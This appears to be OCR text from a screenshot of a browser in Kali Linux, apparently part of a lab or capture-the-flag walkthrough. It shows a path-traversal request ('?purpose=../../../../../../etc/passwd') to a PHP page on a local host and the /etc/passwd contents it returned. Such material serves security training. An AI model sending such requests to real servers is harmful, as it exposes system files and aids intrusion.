 192.168.1.44/f66b22bf02033
http://192.168.1.44/
atlasg.jpg (JPEG Image, 4096
192.168.1.44/f66b22bf020334b04c7d0d3eb5010391.php?purpose=../../../../../../etc/passwd
3
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin freddie:x:1000:1000:freddie,,,:/home/freddie:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false